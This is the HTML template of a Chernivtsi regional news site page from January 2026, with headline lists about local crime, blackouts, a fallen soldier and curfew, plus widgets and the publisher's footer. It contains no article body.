<a href="https://promin.cv.ua/2026/01/21/na-bukovynu-naviky-povertaietsia-polehlyi-viiskovyi-yaroslav-shevchuk.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:57</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Буковину навіки повертається полеглий військовий Ярослав Шевчук
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-oblasti-ponad-800-zakladiv-osvity-okhoroniaie-politsiia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:53</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівецькій області понад 800 закладів освіти охороняє поліція
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/tuman-i-snih-u-chernivtsiakh-fotoreportazh-maksyma-kozmenka-iz-zhyttia-mista.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:13</div>
    <div class="last_news_title">
    <span style="">
    
    Туман і сніг у Чернівцях: фоторепортаж Максима Козменка із життя міста
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-politsii-rozpochaly-kryminalne-provadzhennia-za-nezakonne-pozbavlennia-voli-liudyny-nevidomymy-v-maskakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:41</div>
    <div class="last_news_title">
    <span style="">
    
    У чернівецькій поліції розслідують незаконне позбавлення волі людини невідомими в масках
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-mamaivtsiakh-veteran-z-amputatsiieiu-pobyv-pratsivnyka-azs.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:15</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Мамаївцях ветеран з ампутацією побив працівника АЗС
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/stalasia-tekhnolohichna-avariina-sytuatsiia-chernivtsioblenerho-prokomentuvalo-nichnyi-blekaut-u-misti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:47</div>
    <div class="last_news_title">
    <span style="">
    
    Сталася технологічна аварійна ситуація. "Чернівціобленерго" прокоментувало нічний блекаут у місті
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/na-bukovyni-sudytymut-zhinku-za-skoiennia-podviinoho-vbyvstva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:22</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Буковині судитимуть жінку за скоєння подвійного вбивства
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/skandal-u-chernivtsiakh-viiskovi-ta-tsyvilni-u-maskakh-namahalysia-busyfikuvaty-cholovika.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:39</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях невідомі у масках намагалися викрасти чоловіка і побили перехожих
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/komendantsku-hodynu-na-bukovyni-poky-ne-skasovuvatymut-ruslan-osypenko.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Комендантську годину на Буковині поки не скасовуватимуть, - Руслан Осипенко
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/novyi-nachalnyk-chernivetskoi-ova-ne-pospishatyme-z-kadrovymy-perestanovkamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:33</div>
    <div class="last_news_title">
    <span style="">
    
    Новий начальник Чернівецької ОВА не поспішатиме з кадровими перестановками
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/glava-mzs-moldovy-nazvav-umovu-obiednannia-z-rumuniieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:10</div>
    <div class="last_news_title">
    <span style="">
    
    Глава МЗС Молдови назвав умову об'єднання з Румунією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/pysmennyk-i-volonter-andrii-liubka-mobilizuvavsia-do-zsu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:39</div>
    <div class="last_news_title">
    <span style="">
    
    Письменник і волонтер Андрій Любка мобілізувався до ЗСУ
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2022/12/07/uriadu-shvabii-peredav-humanitarnu-dopomohu-chudeiskii-hromadi.html" title="Уряд Швабії передав гуманітарну допомогу Чудейській громаді" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-12/thumbs/1670408661_screenshot_23.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/12/07/uriadu-shvabii-peredav-humanitarnu-dopomohu-chudeiskii-hromadi.html">Уряд Швабії передав гуманітарну допомогу Чудейській громаді</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/06/14/chernivetskyi-oblasnyi-hospital-veteraniv-viiny-otrymav-humanitarnu-dopomohu.html" title="Чернівецький обласний госпіталь ветеранів війни отримав гуманітарну допомогу" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-06/thumbs/1655190067_screenshot_482.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/06/14/chernivetskyi-oblasnyi-hospital-veteraniv-viiny-otrymav-humanitarnu-dopomohu.html">Чернівецький обласний госпіталь ветеранів війни отримав гуманітарну допомогу</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/05/20/chernivetski-volontery-z-nulia-stvoriuiut-portatyvni-zariadni-prystroi-dlia-zbroinykh-syl-ukrainy.html" title="Чернівецькі волонтери з нуля створюють портативні зарядні пристрої для Збройних сил України" class="related-news post_img">
        <img src="/templates/promin/dleimages/no_image.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/05/20/chernivetski-volontery-z-nulia-stvoriuiut-portatyvni-zariadni-prystroi-dlia-zbroinykh-syl-ukrainy.html">Чернівецькі волонтери з нуля створюють портативні зарядні пристрої для Збройних сил України</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/09/17/chnu-otrymaie-10-milioniv-hryven-na-restavratsiiu-tserkvy-i-dvoryka.html" title="ЧНУ отримає 10 мільйонів гривень на реставрацію церкви і дворика" class="related-news post_img">
        <img src="/uploads/posts/2018-08/thumbs/1535015746_3591_800x600_chernovcy-univer.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/09/17/chnu-otrymaie-10-milioniv-hryven-na-restavratsiiu-tserkvy-i-dvoryka.html">ЧНУ отримає 10 мільйонів гривень на реставрацію церкви і дворика</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/04/10/apart-shvl-ta-humanitarnu-dopomohu-volontery-chervoho-khresta-peredaly-do-storozhynetskoi-tsrl.html" title="До Сторожинецької лікарні волонтери Червого хреста передали апарт ШВЛ та гуманітарну допомогу" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-04/thumbs/1586529330_1-10.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/04/10/apart-shvl-ta-humanitarnu-dopomohu-volontery-chervoho-khresta-peredaly-do-storozhynetskoi-tsrl.html">До Сторожинецької лікарні волонтери Червого хреста передали апарт ШВЛ та гуманітарну допомогу</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-zhinka-pid-chas-biiky-vdoma-led-ne-zarizala-spivmeshkantsia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-zhinka-pid-chas-biiky-vdoma-led-ne-zarizala-spivmeshkantsia.html">У Чернівцях жінка під час бійки вдома ледь не зарізала співмешканця</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/bahatopoverkhivky-na-elektrytsi-v-chernivtsiakh-zovsim-bez-tepla.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/bahatopoverkhivky-na-elektrytsi-v-chernivtsiakh-zovsim-bez-tepla.html">Багатоповерхівки на електриці в Чернівцях по півдоби без тепла</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/bez-vody-nyzka-bahatopoverkhivok-na-prospekti-nezalezhnosti-u-chernivtsiakh.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/bez-vody-nyzka-bahatopoverkhivok-na-prospekti-nezalezhnosti-u-chernivtsiakh.html">Без води низка багатоповерхівок на проспекті Незалежності у Чернівцях</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/na-bukovyni-sohodni-prohnozuiut-do-7-morozu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/na-bukovyni-sohodni-prohnozuiut-do-7-morozu.html">На Буковині сьогодні прогнозують до 7° морозу</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-ta-oblasti-vvely-ekstreni-vidkliuchennia-svitla-hrafiky-ne-diiut.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-ta-oblasti-vvely-ekstreni-vidkliuchennia-svitla-hrafiky-ne-diiut.html">У Чернівцях та області ввели екстрені відключення світла: графіки не діють</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769022061_screenshot-at-jan-21-20-59-47.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Через вибух газового балона у пожежі загинула буковинка</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">226</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769021935_screenshot-at-jan-21-20-58-30.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Майже 3 млн грн золотом намагалися вивезти з України у шкарпетках</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">181</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769021562_screenshot-at-jan-21-20-50-58.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Чернівчанку судитимуть за подвійне вбивство</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">204</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/21/tuman-i-snih-u-chernivtsiakh-fotoreportazh-maksyma-kozmenka-iz-zhyttia-mista.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769001003_617572678_33277546138556949_404620220228094563_n.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Туман і сніг у Чернівцях: фоторепортаж Максима Козменка із життя міста <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">21 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1145</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html">Через вибух газового балона у пожежі загинула буковинка</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html">Майже 3 млн грн золотом намагалися вивезти з України у шкарпетках</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html">Чернівчанку судитимуть за подвійне вбивство</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">40036</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html">Ситуація не покращується: графік відключень на 19 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23098</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-chernivtsiakh-vnochi-stavsia-blekaut-zupynialy-robotu-kotelni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-chernivtsiakh-vnochi-stavsia-blekaut-zupynialy-robotu-kotelni.html">У Чернівцях вночі стався блекаут. Зупиняли роботу котельні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18919</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html">«Чернівціобленерго» оновило графік погодинних відключень на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18725</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18366</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-kilka-vulyts-zalyshylysia-bez-vodopostachannia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-kilka-vulyts-zalyshylysia-bez-vodopostachannia.html">У Чернівцях кілька вулиць залишилися без водопостачання</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">825</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/na-kordoni-zatrymaly-bukovyntsia-iakyi-dav-khabar-prykordonnyku-shchob-vyikhaty-z-krainy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/na-kordoni-zatrymaly-bukovyntsia-iakyi-dav-khabar-prykordonnyku-shchob-vyikhaty-z-krainy.html">На кордоні затримали буковинця, який дав хабар прикордоннику щоб виїхати з країни</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1308</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/na-bukovyni-u-vohni-zahynula-zhinka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/na-bukovyni-u-vohni-zahynula-zhinka.html">На Буковині у вогні загинула жінка</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">2081</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/smertelna-dtp-pid-chernivtsiamy-21-richnomu-vodiiu-zahrozhuie-8-rokiv-tiurmy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/smertelna-dtp-pid-chernivtsiamy-21-richnomu-vodiiu-zahrozhuie-8-rokiv-tiurmy.html">Смертельна ДТП під Чернівцями:  21-річному водію загрожує 8 років тюрми</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">6545</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-terminovo-potribni-donory-krovi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-terminovo-potribni-donory-krovi.html">У Чернівцях терміново потрібні донори крові</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">817</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
